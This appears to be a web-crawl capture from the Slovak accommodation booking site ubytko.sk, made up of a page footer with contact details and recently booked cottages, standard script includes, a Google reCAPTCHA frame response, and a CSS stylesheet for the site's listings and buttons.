            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Kr&aacute;sna chata s baz&eacute;nom na &Scaron;&iacute;rave - Kamenec" href="https://www.ubytko.sk/chata-kamenec-sirava/">Krásna chata s bazénom na Šírave - Kame...</a></li>
                <li><a title="Drevenica Por&aacute;čska dolina" href="https://www.ubytko.sk/drevenica-poracska-dolina/">Drevenica Por&aacute;čska dolina</a></li>
                <li><a title="Chata Chopok" href="https://www.ubytko.sk/chata-chopok/">Chata Chopok</a></li>
                <li><a title="Chata VALACHOVKA" href="https://www.ubytko.sk/chata-valachovka/">Chata VALACHOVKA</a></li>
                <li><a title="Chata Tajch" href="https://www.ubytko.sk/chata-tajch-pohronie/">Chata Tajch</a></li>
                <li><a title="Chata s baz&eacute;nom pri Žarnovici" href="https://www.ubytko.sk/chata-s-bazenom/">Chata s baz&eacute;nom pri Žarnovici</a></li>
                <li><a title="Chata Tajch" href="https://www.ubytko.sk/chata-tajch-pohronie/">Chata Tajch</a></li>
                <li><a title="Chata MARICA na Ruž&iacute;ne" href="https://www.ubytko.sk/chata-marica-ruzin/">Chata MARICA na Ruž&iacute;ne</a></li>
                <li><a title="Chata Balux B" href="https://www.ubytko.sk/chata-balux-b-10991/">Chata Balux B</a></li>
                <li><a title="Chata pri vodnej n&aacute;drži Ružin&aacute;" href="https://www.ubytko.sk/chata-pri-vode-ruzina/">Chata pri vodnej n&aacute;drži Ružin&aacute;</a></li>
                <li><a title="Vila Valča" href="https://www.ubytko.sk/vila-valca/">Vila Valča</a></li>
                <li><a title="Rekreačn&aacute; chata LUNA v Javorn&iacute;koch" href="https://www.ubytko.sk/chata-luna/">Rekreačn&aacute; chata LUNA v Javorn&iacute;koch</a></li>
                <li><a title="Apartm&aacute;ny a &Scaron;t&uacute;dia MIROSLAV v Dem&auml;novskej doline" href="https://www.ubytko.sk/apartmany-studia-miroslav/">Apartmány a Štúdia MIROSLAV v Demänovsk...</a></li>
                <li><a title="Montana Residence" href="https://www.ubytko.sk/chata-montana-residence/">Montana Residence</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d6vm7QsEjPQYH2Sfq1uT8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769223400407');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ubytko.sk/public/css/css_files/features.css?r=293
body_size: 1793
content:
/*.lazy{ display:none; }*/



/*===================================================*/
/* * * * * *   BLOG LISTING  * * * * * */
/*===================================================*/
.blog_line                  { display:block; float:left; width:100%; border-bottom:1px solid #cccccc; padding:30px 0 30px 0; }
.blog_line:last-of-type     { border-bottom:none; }
.blog_image                 { float:left; width:150px; height:130px; }
.blog_image img             { border:1px solid #cccccc; }
.blog_body                  { float:left; width:570px; }
.blog_body h1               { margin-top:0px; margin-bottom:12px; font-size:17px; }
.blog_body h1 a             { color:#7c991b; }
.blog_author                {  }
.blog_date                  {  }



/*===================================================*/
/* * * * * *   BLOG LISTING  * * * * * */
/*===================================================*/

.badge {
  padding: 4px 9px 5px;
  font-size: 12.025px;
  font-weight: bold;
  white-space: nowrap;
  color: #ffffff;
  background-color: #999999;
  -webkit-border-radius: 9px;
  -moz-border-radius: 9px;
  border-radius: 9px;
}
.badge:hover {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.badge-error {
  background-color: #b94a48;
}
.badge-error:hover {
  background-color: #953b39;
}
.badge-warning {
  background-color: #f89406;
}
.badge-warning:hover {
  background-color: #c67605;
}
.badge-success {
  background-color: #7c991b;
}
.badge-success:hover {
  background-color: #356635;
}
.badge-info {
  background-color: #3a87ad;
}
.badge-info:hover {
  background-color: #2d6987;
}
.badge-inverse {
  background-color: #333333;
}
.badge-inverse:hover {
  background-color: #1a1a1a;
}

/* occupation textarea loadser */
.textarea-loading { background-image:url(https://www.ubytko.sk/public/img/ajax-loader-transparent.gif); background-position:center center; background-repeat:no-repeat; }

.radio_theme2 { background: url(https://www.ubytko.sk/public/img/old_images/js-features/radio2.png) no-repeat; background-position: 0px -3px; }

.radio_theme2.hover { background-position: 0px -25px; }

.radio_theme2.checked { background-position: 0px -47px; }

.radio_theme2.disabled { background-position: 0px -93px; cursor: default; }

.radio_theme2.checked.disabled { background-position: -0px -115px; }

.stamp-label-checked{ border:1px solid #cccccc !important; padding:5px; }



/* Ubytko.cz footer */
#footer_container.ubytko_cz         { position:relative; margin:0 auto; height:353px; width:1008px; padding:0px 0px 0px 0px; color:#333333; clear:both; background: url(https://www.ubytko.cz/public/img/footer_ubytko_cz.png) no-repeat -16px 0px; }



.checkbox_theme2.disabled{background-position:0 -112px;cursor:default}.checkbox_theme2.checked.disabled{background-position:0 -90px;}

#logo
{
  left:16px;
  width:277px;
  height:52px;
  text-decoration:none;
}

.header_heading {
    text-align: left;
    color: #ffffff;
    font-size: 16px;
    position: absolute;
    top: 116px;
    left: 90px;
}

.header_heading h1, .header_heading h2{ font-size:13px; line-height:13.3px; }
.toggle-button {width:auto !important; margin-top:15px !important;}

.desc-more-text
{
  display: block;
      position: absolute;
      z-index: 2;
      bottom: 0;
      left: 0;
      right: 0;
      padding: 130px 0 0;
      text-align: right;
      background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 82%, #ffffff 99%);
      background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 82%, #ffffff 99%);
      background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #ffffff 82%, #ffffff 99%);
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}
.desc-more-text a{ color:#ee6e00; }

.desc-body .desc-more-text{ display:none; }
.desc-body{ margin-bottom:30px; margin-top:10px; position:relative; display:block; width:100%; }
.desc-body p{ margin-bottom:30px; }
.desc-body.desc-hidden
{
  max-height:200px;
  overflow:hidden;
}

.desc-body.desc-hidden  .desc-more-text{ display:block; }
.accommodation_gallery .video{ position:relative; }
.accommodation_gallery .video .video-play{ position:absolute; border:0; z-index:2; width:50px; height:50px; top:38px; left:59px; background:transparent url(https://www.ubytko.sk/public/img/play.png) no-repeat 0 0; }



.price_files
{
  float: left;
  width: 698px;
  margin: 20px 11px 0px 11px;
}

#product_pricelists td
{
  padding:4px 3px 4px 3px;
}


.fb-message-blue {
  font-size: 11px;
  font-family: Helvetica, Arial, sans-serif;
  font-weight:bold;
  text-decoration: none;
  color: #fff;
  background-color: #4267b2;
  border: 1px solid #4267b2;
  width: 70px;
  height: 18px;
  line-height: 19px;
  border-radius: 3px;
  outline: none;
  -webkit-transition: all ease .15s;
  -o-transition: all ease .15s;
  -moz-transition: all ease .15s;
  transition: all ease .15s;
  float:left;
  position:relative;
}
.fb-message-blue:hover {
  background-color: #2093ff;
  border: 1px solid #2093ff;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.2);
  -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.2);
  box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.2);
  /* transform: scale(1.15); */ /* uncomment to add zoom effect */
}
.fb-message-blue:focus {
  background-color: #0084ff;
  border: 1px solid #0084ff;
  -webkit-box-shadow: inset 0px 0px 8px 0px rgba(0,0,0,0.3);
  -moz-box-shadow: inset 0px 0px 8px 0px rgba(0,0,0,0.3);
  box-shadow: inset 0px 0px 8px 0px rgba(0,0,0,0.3);
}

.fb-message-blue i {
  background-image: url('https://i.imgur.com/hjwozo7.png');
  background-repeat: no-repeat;
  background-size: 13px;
  background-position: 4px 2px;
  top: -1px;
  height: 10px;
  width: 10px;
  padding: 10px 5px;
  float: left;
}

